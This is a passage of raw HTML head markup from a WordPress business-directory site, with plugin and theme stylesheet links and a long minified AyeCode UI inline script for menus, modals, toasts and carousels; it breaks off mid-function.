<link rel='stylesheet' id='geodir-core-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/css/gd_core_frontend.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-routing-machine-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-compare-css' href='https://www.cafe.net/wp-content/plugins/geodir-compare/includes/assets/styles.css?ver=1679032261' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-adv-search-css' href='https://www.cafe.net/wp-content/plugins/geodir_advance_search_filters/assets/css/style.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-claim-css' href='https://www.cafe.net/wp-content/plugins/geodir_claim_listing/assets/css/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-cp-css' href='https://www.cafe.net/wp-content/plugins/geodir_custom_posts/assets/css/style.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-location-css-css' href='https://www.cafe.net/wp-content/plugins/geodir_location_manager/assets/css/geodir-location.css?ver=2.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-pricing-css' href='https://www.cafe.net/wp-content/plugins/geodir_payment_manager/assets/css/style.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='sow-slider-slider-css' href='https://www.cafe.net/wp-content/plugins/so-widgets-bundle/css/slider/slider.css?ver=1.62.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-327b5d9b0a0e-css' href='https://www.cafe.net/wp-content/uploads/siteorigin-widgets/sow-hero-default-327b5d9b0a0e.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-016b81245659-css' href='https://www.cafe.net/wp-content/uploads/siteorigin-widgets/sow-hero-default-016b81245659.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='list-manager-public-style-css' href='https://www.cafe.net/wp-content/plugins/geodir_list_manager/assets/css/geodir_list_manager_public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='recaptcha-public-style-css' href='https://www.cafe.net/wp-content/plugins/geodir_recaptcha/assets/css/geodir_recaptcha_public.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='listimia-styles-css' href='https://www.cafe.net/wp-content/themes/listimia/css/theme.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cafe.net/wp-content/themes/listimia-child/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='listimia-headings-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='listimia-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/13.5.1/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-social-menu-css' href='https://c0.wp.com/p/jetpack/13.5.1/modules/theme-tools/social-menu/social-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.17' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.cafe.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='gdcluster-leaflet-css-css' href='https://www.cafe.net/wp-content/plugins/geodir_marker_cluster/assets/js/leaflet/leaflet.markercluster.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.6" id="geodir-cp-widget-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/select2/select2.full.min.js?ver=4.0.4" id="select2-js" data-wp-strategy="defer"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="bootstrap-dummy-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><a href="javascript:void(0)" data-bs-toggle="collapse" class="nav-link greedy-nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></a><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}console.log('b4-show-modal');$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){console.log('show-modal');iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner d-flex align-items-center">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
